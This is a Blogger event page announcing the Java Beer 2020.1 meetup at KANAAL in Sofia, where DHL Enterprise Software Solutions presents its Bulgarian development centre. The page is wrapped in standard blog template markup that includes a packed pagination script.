<div class='clearfix'></div>
</div>
</div>
</div>
<!-- AFTER HEADER -->
<div id='outerafterheader'>
<div class='container'>
</div>
</div>
<!-- END AFTER HEADER -->
<div id='outerheaderauthor'>
<div class='container'>
<div class='row' id='headerauthor'>
<div class='headerinfo eight columns'>
<div class='avatarcontainer'>
<img alt='' class='avatar avatar-123 photo' height='123' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgg_tANhjLqaX9D5LxXTXa3Oj_zP2OtQemR8BSVYPGkvs2myS5y4A1OWOzzFeM6oFNuDftoNXfhT7o3xOkMvmof_F43fy6i2VUN-tp8Dh8MqbaE9NW5UylSfKz1V7l6VIP36dwPka_xVIno/s0/javabeer.jpg' width='123'/>
</div>
<h6 class='iconpretext'>Follow US</h6>
<div class='topicon'>
<ul class='sn'>
<li><a class='fa fa-facebook' href='https://www.facebook.com/JavaBeerEvents/'></a></li>
<li><a class='fa fa-instagram' href='http://instagram.com/java.beer'></a></li>
<li><a class='fa fa-twitter' href='https://twitter.com/search?q=%23javabeer'></a></li>
</ul></div>
</div>
<div class='topsearch four columns'>
<div class='searchbox'><form action='/search' class='btntoppanel' id='' method='get'><div class='searcharea'><input class='txtsearch' name='q' placeholder='Search...' type='text' value=''/><input name='max-results' type='hidden' value='4'/><input class='submit' type='submit' value=''/></div></form></div></div>
</div></div></div>
</header>
<!-- END HEADER -->
<!-- MIDDLE -->
<div id='outermiddle'>
<div id='outermain'>
<div id='main-gradienttop'>
<div class='container'>
<div class='row'>
<div class='hassidebar mborderright' id='maincontent'>
<div class='eight columns positionleft' id='content'>
<div class='main'>
<div id='nvr-blogcontainer'>
<div class='postscontainer classic'>
<div class='startline'></div>
<div class='verticalline'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div id='singlepost'>
<article class='post type-post status-publish format-image has-post-thumbnail hentry category-blog category-image tag-image-2'>
<a name='1983877564988354539'></a>
<h2 class='posttitle' itemprop='name'>
Java Beer 2020.1 @ Kanaal
</h2>
<br/><br/>
<div class='entry-icon'><div class='fa fa-camera'></div></div>
<div class='entry-utility'>
<meta content='https://www.blogger.com/profile/04678280364638370213' itemprop='url'/>
<span class='meta-author'>By &nbsp;<a class='g-profile' href='https://www.blogger.com/profile/04678280364638370213'>jNayden</a></span>&nbsp;&nbsp;
<div class='clearfix'></div>
</div>
<div class='entry-content'>
<div class="post-content" style="border: 0px; box-sizing: inherit; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">
<div style="border: 0px; box-sizing: inherit; color: #333333; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span class="label" style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Where:</span>&nbsp;<span style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">KANAAL, Sofia</span></span></div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span class="label" style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">When:</span>&nbsp;<span style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">29 January 2020 @ 19:00</span></span></div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span class="label" style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;">Description:</span><span style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;"></span></span></div>
<div style="border: 0px; box-sizing: inherit; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<span style="color: #333333; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Започваме новата година с представянето на една световно известна марка, която навлезе на българския IT пазар, а именно, тази на най-известния логистичен гигант DHL, който създаде първия и единствен развоен център у нас&#8211; DHL Enterprise Software Solutions.&nbsp;</span><br />
<span style="color: #333333; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="color: #333333; font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Екипът е отговорен за най-значимата бизнес трансформация в DHL Freight, с която ще направи най-голямата промяна в логистичният свят на DHL и то директно от България!</span><br />
<div style="color: #333333; font-style: inherit; font-weight: inherit;">
<br /></div>
</div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://dhl-ess.com/" target="_blank"><img border="0" data-original-height="355" data-original-width="1600" height="70" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIzu5-Anf0PFfYYJUpj9bRovGWnGySm-MqXi20_PEFQs4GXoyKpgrtq3-XyKo4T-EDawKB0m2aIltlOAoUdoL84XhXumv61gP1A5VJ59xna7uEb9deB7vU7zzS_emSh6lsMcJwzOw0g-Pz/s320/DHL_rgb.png" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br /></div>
<div style="border: 0px; box-sizing: inherit; color: #333333; font: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
</div>
<br />
<div style="border: 0px; box-sizing: inherit; color: #333333; font: inherit; height: 500px; margin: 0px; max-width: 100%; overflow: hidden; padding: 0px; vertical-align: baseline; width: 5000px;">
<div id="my-map-display" style="border: 0px; box-sizing: inherit; font: inherit; height: 500px; margin: 0px; max-width: 100%; padding: 0px; vertical-align: baseline; width: 1015.81px;">
<iframe frameborder="0" src="https://www.google.com/maps/embed/v1/place?q=KANAAL,%20Sofia&amp;key=AIzaSyA1OSA_D3PLDsYl0KHcOTj8MdwTMUfvHtA" style="border-style: initial; border-width: 0px; box-sizing: inherit; font: inherit; height: 500px; margin: 0px; padding: 0px; vertical-align: baseline; width: 1015.81px;"></iframe></div>
<a class="google-maps-html" href="http://www.dog-checks.com/" id="authorize-maps-data" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: inherit; font: inherit; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;"></a></div>
</div>
<br />
<div style="border: 0px; box-sizing: inherit; color: #333333; font-family: &quot;open sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; line-height: inherit; margin-bottom: 10px; padding: 0px; vertical-align: baseline;">
</div>
<br />
<div class="admin-buttons" style="-webkit-text-stroke-width: 0px; border: 0px; box-sizing: inherit; color: #333333; display: inline-block; float: right; font-family: &quot;open sans&quot;, sans-serif; font-size: 15px; font-stretch: inherit; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: inherit; margin: 0px; orphans: 2; padding: 0px; text-align: start; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; vertical-align: baseline; white-space: normal; widows: 2; word-spacing: 0px;">
<div style="margin: 0px;">
<a href="https://www.blogger.com/null" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: inherit; color: black; font: inherit; margin: 0px 0px 0px 10px; padding: 0px; text-transform: uppercase; vertical-align: baseline;">SHARE ON FACEBOOK</a>&nbsp;<a href="https://www.blogger.com/null" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 0px; box-sizing: inherit; color: black; font: inherit; margin: 0px 0px 0px 10px; padding: 0px; text-transform: uppercase; vertical-align: baseline;">SHARE ON TWITTER</a></div>
</div>
<div class='clearfix'></div>
<div class='sharebutton-container'>
<h6 class='sharebutton-title'><span class='sbt'>Share On</span></h6>
<div class='ssba'><div style='text-align:center'>
<a class='ssba_google_share' href='https://plus.google.com/share?url=http://www.java.beer/2020/01/java-beer-2020-kanaal.html' target='_blank'><img alt='Share on Google+' class='ssba' src='http://1.bp.blogspot.com/-PK5mAZO_Gbk/U7Tc092NyRI/AAAAAAAABNM/zhieI2agcmU/s1600/google.png' title='Google+'/></a>
<a class='ssba_pinterest_share' href='javascript:void((function()%7Bvar%20e=document.createElement(&#39;script&#39;);e.setAttribute(&#39;type&#39;,&#39;text/javascript&#39;);e.setAttribute(&#39;charset&#39;,&#39;UTF-8&#39;);e.setAttribute(&#39;src&#39;,&#39;//assets.pinterest.com/js/pinmarklet.js?r=&#39;+Math.random()*99999999);document.body.appendChild(e)%7D)());'><img alt='Pin on Pinterest' class='ssba' src='http://2.bp.blogspot.com/-qUVo90_K2JQ/U7Tc1wtv28I/AAAAAAAABNU/E1GsHZ9e-qY/s1600/pinterest.png' title='Pinterest'/></a>
<a class='ssba_twitter_share' href='http://twitter.com/share?url=http://www.java.beer/2020/01/java-beer-2020-kanaal.html' target='_blank'><img alt='Tweet about this on Twitter' class='ssba' src='http://1.bp.blogspot.com/-tDntJPM7XLA/U7Tc3A1TpgI/AAAAAAAABNo/wwd0yJT1krM/s1600/twitter.png' title='Twitter'/></a>
<a class='ssba_diggit_share ssba_share_link' href='http://www.digg.com/submit?url=http://www.java.beer/2020/01/java-beer-2020-kanaal.html' target='_blank'><img alt='Digg this' class='ssba' src='http://2.bp.blogspot.com/-4SEXEQH8K-o/U7Tc0h6TZCI/AAAAAAAABNE/LsWhyTwsQxM/s1600/diggit.png' title='Digg'/></a>
<a class='ssba_tumblr_share' href='http://www.tumblr.com/share/link?url=http://www.java.beer/2020/01/java-beer-2020-kanaal.html' target='_blank'><img alt='Share on Tumblr' class='ssba' src='http://3.bp.blogspot.com/-E36xP-t5dVU/U7Tc2aNODxI/AAAAAAAABNY/aE1rInGLKPw/s1600/tumblr.png' title='tumblr'/></a>
<a class='ssba_linkedin_share ssba_share_link' href='http://www.linkedin.com/shareArticle?mini=truehttp://www.java.beer/2020/01/java-beer-2020-kanaal.html' target='_blank'><img alt='Share on LinkedIn' class='ssba' src='http://2.bp.blogspot.com/-GXJ1DBCi5cs/U7Tc1ms_YNI/AAAAAAAABNs/LFWNbsvbiSk/s1600/linkedin.png' title='Linkedin'/></a>
<a class='ssba_facebook_share' href='http://www.facebook.com/sharer.php?u=http://www.java.beer/2020/01/java-beer-2020-kanaal.html' target='_blank'><img alt='Share on Facebook' class='ssba' src='http://4.bp.blogspot.com/-t6GCNovcyw8/U7Tc0q3uKVI/AAAAAAAABNA/vRDpnrXkP6g/s1600/facebook.png' title='Facebook'/></a></div></div>
</div><div class='clearfix'></div>
</div>
</article>
</div>
<br/>
<div class='clearfix'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/8444840428932418423?po=1983877564988354539&hl=en&saa=85391&origin=http://www.java.beer' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.java.beer/2020/02/java-beer-20202-vitamin-b.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.java.beer/2019/12/beerjs-and-javabeer-meetup-ask-experts.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='http://www.java.beer/'>Home</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clearfix blogbottom'></div>
</div>
<div class='clearfix'></div>
</div><!-- main -->
</div><!-- content -->
<br/><aside class='four columns positionright' id='sidebar'>
<div class='section' id='s'><div class='widget Label' data-version='1' id='Label2'>
<h2>Locations</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Sofia'>Sofia</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Plovdiv'>Plovdiv</a>
<span dir='ltr'>(28)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v16.0&appId=910503102301258&autoLogAppEvents=1" nonce="21eFCHU0"></script>

<div class="fb-page" data-href="https://www.facebook.com/JavaBeerEvents/" data-tabs="events" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/JavaBeerEvents/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/JavaBeerEvents/">java.beer</a></blockquote></div>
</div>
<div class='clear'></div>
</div></div>
</aside><!-- sidebar -->
<div class='clearfix'></div>
</div><!-- maincontent -->
</div>
</div>
</div>
</div>
</div>
<!-- END MIDDLE -->
<div id='footerwrapper'>
<!-- FOOTER SIDEBAR -->
<div id='outerfootersidebar'>
<div class='container'>
<div class='row' id='footersidebarcontainer'>
<footer id='footersidebar'>
<div class='three columns alpha section' id='footcol1'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='three columns no-items section' id='footcol2'></div>
<div class='three columns section' id='footcol3'><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Plovdiv'>Plovdiv</a>
</li>
<li>
<a dir='ltr' href='http://www.java.beer/search/label/Sofia'>Sofia</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'en',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div></div>
<div class='three columns last section' id='footcol4'><div class='widget Subscribe' data-version='1' id='Subscribe1'>
<div style='white-space:nowrap'>
<h2 class='title'>Subscribe To</h2>
<div class='widget-content'>
<div class='subscribe-wrapper subscribe-type-POST'>
<div class='subscribe expanded subscribe-type-POST' id='SW_READER_LIST_Subscribe1POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2Fposts%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://www.java.beer/feeds/posts/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Posts
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div class='subscribe-wrapper subscribe-type-PER_POST'>
<div class='subscribe expanded subscribe-type-PER_POST' id='SW_READER_LIST_Subscribe1PER_POST' style='display:none;'>
<div class='top'>
<span class='inner' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
<div class='feed-reader-links'>
<a class='feed-reader-link' href='https://www.netvibes.com/subscribe.php?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2F1983877564988354539%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-netvibes.png'/>
</a>
<a class='feed-reader-link' href='https://add.my.yahoo.com/content?url=http%3A%2F%2Fwww.java.beer%2Ffeeds%2F1983877564988354539%2Fcomments%2Fdefault' target='_blank'>
<img src='https://resources.blogblog.com/img/widgets/subscribe-yahoo.png'/>
</a>
<a class='feed-reader-link' href='http://www.java.beer/feeds/1983877564988354539/comments/default' target='_blank'>
<img align='absmiddle' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
                  Atom
                </a>
</div>
</div>
<div class='bottom'></div>
</div>
<div class='subscribe' id='SW_READER_LIST_CLOSED_Subscribe1PER_POST' onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<div class='top'>
<span class='inner'>
<img class='subscribe-dropdown-arrow' src='https://resources.blogblog.com/img/widgets/arrow_dropdown.gif'/>
<span onclick='return(_SW_toggleReaderList(event, "Subscribe1PER_POST"));'>
<img align='absmiddle' alt='' border='0' class='feed-icon' src='https://resources.blogblog.com/img/icon_feed12.png'/>
Comments
</span>
</span>
</div>
<div class='bottom'></div>
</div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='clearfix'></div>
</footer>
<div class='clearfix'></div>
</div>
</div>
</div>
<!-- END FOOTER SIDEBAR -->
<!-- FOOTER -->
<div id='outerfooter'>
<div class='container'>
<div class='row' id='footercontainer'>
<footer class='twelve columns' id='footer'>
<div class='copyrightcontainer'>
<div class='copyright'>

Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#fe6f3d;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='clearfix'></div>
</div>
</footer>
<div class='clearfix'></div>
</div>
</div>
</div>
<!-- END FOOTER -->
</div>
</div><!-- end bodychild -->
</div><!-- end outercontainer -->
<style>
	#blog-pager{
		clear:both;
		margin:20px 0 20px;
		font-size: 12px;
		padding:10px 0;
				}
	#blog-pager-newer-link{
		float: left;
				}
	#blog-pager-older-link{
		float: right;
				}
	.Profile img{
		border:3px solid;
		float:left;
		margin:5px 10px 5px 0;
		padding:2;
		-webkit-border-radius:4px;
		-moz-border-radius:4px;
		border-radius:4px;
				}
	.profile-data{
		color:#999999;
		font:bold 20px/1.6em Arial,Helvetica,Tahoma,sans-serif;
		font-variant:small-caps;
		margin:0;
		text-transform:capitalize;
				}
	.profile-datablock{
		margin:0.5em 0;
				}
	.profile-textblock{
		line-height:1.6em;
		margin:0.5em 0;
				}
	a.profile-link{
		clear:both;
		display:block;
		font:80% monospace;
		padding:10px 0;
		text-align:center;
		text-transform:capitalize;
				}
	h2.date-header, .PageList h2{
		display:none;
				}
	#blog-pager-older-link a, 
	#blog-pager-newer-link a,
	a.home-link,.showpageNum a,
	.showpage a{
		background: #000;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-decoration:none;
		text-shadow: 1px 0 1px #000;
				}
	#blog-pager-older-link a:hover,
	#blog-pager-newer-link a:hover,
	a.home-link:hover,
	.showpagePoint,
	.showpageNum a:hover,
	.showpage a:hover{
		background: #F76A0C;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-shadow: 1px 0 1px #000;
				}
	.showpageOf{
		background: #000;
		color:#fff;margin:2px;
		padding:6px 10px 5px;
		text-shadow: 1px 0 1px #000;
				}
</style>
<script style='text/javascript'>
//<![CDATA[
  //=====================================================

	var postperpage=3; // Number of Post to Show Per Page
	var upPageWord="Prev"; // Change Navigation Text
	var downPageWord="Next"; // Change Navigation Text

  //=====================================================
//]]>
var numshowpage=4; 
var home_page="/";
var urlactivepage=location.href;
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('7 L;7 j;7 h;7 v;1A();H 1z(1d){7 6=\'\';M=K(12/2);5(M==12-M){12=M*2+1}C=h-M;5(C<1)C=1;e=K(1d/m)+1;5(e-1==1d/m)e=e-1;D=C+12-1;5(D>e)D=e;6+="<4 9=\'1M\'>1L "+h+\' 1Y \'+e+"</4>";7 17=K(h)-1;5(h>1){5(h==2){5(j=="u"){6+=\'<4 9="1Z"><a b="\'+B+\'">\'+S+\'</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">\'+S+\'</a></4>\'}}c{5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+17+\');x w">\'+S+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+17+\');x w">\'+S+\'</a></4>\'}}}5(C>1){5(j=="u"){6+=\'<4 9="g"><a b="\'+B+\'">1</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">1</a></4>\'}}5(C>2){6+=\' ... \'}1s(7 k=C;k<=D;k++){5(h==k){6+=\'<4 9="24">\'+k+\'</4>\'}c 5(k==1){5(j=="u"){6+=\'<4 9="g"><a b="\'+B+\'">1</a></4>\'}c{6+=\'<4 9="g"><a b="/r/s/\'+v+\'?&d-l=\'+m+\'">1</a></4>\'}}c{5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+k+\');x w">\'+k+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+k+\');x w">\'+k+\'</a></4>\'}}}5(D<e-1){6+=\'...\'}5(D<e){5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+e+\');x w">\'+e+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+e+\');x w">\'+e+\'</a></4>\'}}7 16=K(h)+1;5(h<e){5(j=="u"){6+=\'<4 9="g"><a b="#" y="N(\'+16+\');x w">\'+1l+\'</a></4>\'}c{6+=\'<4 9="g"><a b="#" y="O(\'+16+\');x w">\'+1l+\'</a></4>\'}}6+=\'<1q><a b="1n://1O.1K.1m" 1R="1Q 1S" 1D="1E-1F: 1I; 1G: 1H; 1N: 2d;" 28="27"><1o 26="0" J="1n://2a.2b.1m/1o/2f.2e" 1T="3" 2c="3" /></a></1q>\';7 E=z.1W("E");7 18=z.1V("1U-1X");1s(7 p=0;p<E.Q;p++){E[p].1i=6}5(E&&E.Q>0){6=\'\'}5(18){18.1i=6}}H 1f(X){7 Y=X.Y;7 1C=K(Y.22$21.$t,10);1z(1C)}H 1A(){7 i=o;5(i.f("/r/s/")!=-1){5(i.f("?V-d")!=-1){v=i.I(i.f("/r/s/")+14,i.f("?V-d"))}c{v=i.I(i.f("/r/s/")+14,i.f("?&d"))}}5(i.f("?q=")==-1&&i.f(".6")==-1){5(i.f("/r/s/")==-1){j="u";5(o.f("#G=")!=-1){h=o.I(o.f("#G=")+8,o.Q)}c{h=1}z.1p("<n J=\\""+B+"P/R/U?d-l=1&13=15-Z-n&T=1f\\"><\\/n>")}c{j="s";5(i.f("&d-l=")==-1){m=20}5(o.f("#G=")!=-1){h=o.I(o.f("#G=")+8,o.Q)}c{h=1}z.1p(\'<n J="\'+B+\'P/R/U/-/\'+v+\'?13=15-Z-n&T=1f&d-l=1" ><\\/n>\')}}}H N(F){11=(F-1)*m;L=F;7 W=z.1r(\'1g\')[0];7 A=z.1w(\'n\');A.1t=\'1v/1u\';A.1y("J",B+"P/R/U?1B-1j="+11+"&d-l=1&13=15-Z-n&T=1e");W.1h(A)}H O(F){11=(F-1)*m;L=F;7 W=z.1r(\'1g\')[0];7 A=z.1w(\'n\');A.1t=\'1v/1u\';A.1y("J",B+"P/R/U/-/"+v+"?1B-1j="+11+"&d-l=1&13=15-Z-n&T=1e");W.1h(A)}H 1e(X){1c=X.Y.25[0];7 1x=1c.1k.$t.I(0,19)+1c.1k.$t.I(23,29);7 1a=1P(1x);5(j=="u"){7 1b="/r?V-d="+1a+"&d-l="+m+"#G="+L}c{7 1b="/r/s/"+v+"?V-d="+1a+"&d-l="+m+"#G="+L}1J.b=1b}',62,140,'||||span|if|html|var||class||href|else|max|maksimal|indexOf|showpageNum|nomerhal|thisUrl|jenis|jj|results|postperpage|script|urlactivepage|||search|label||page|lblname1|false|return|onclick|document|newInclude|home_page|mulai|akhir|pageArea|numberpage|PageNo|function|substring|src|parseInt|nopage|nomerkiri|redirectpage|redirectlabel|feeds|length|posts|upPageWord|callback|summary|updated|nBody|root|feed|in||jsonstart|numshowpage|alt||json|nextnomer|prevnomer|blogPager||timestamp|alamat|post|banyakdata|finddatepost|hitungtotaldata|head|appendChild|innerHTML|index|published|downPageWord|com|http|img|write|div|getElementsByTagName|for|type|javascript|text|createElement|timestamp1|setAttribute|loophalaman|halamanblogger|start|totaldata|style|font|size|float|right|7pt|location|blogspot|Page|showpageOf|padding|24work|encodeURIComponent|Blogger|title|Templates|width|blog|getElementById|getElementsByName|pager|of|showpage||totalResults|openSearch||showpagePoint|entry|border|_blank|target||img1|blogblog|height|2px|gif|blank'.split('|'),0,{}))


//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5-QKnFFsOG8XvgBVKBw7CROSmLWA:1769559862362';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d8444840428932418423','//www.java.beer/2020/01/java-beer-2020-kanaal.html','8444840428932418423');
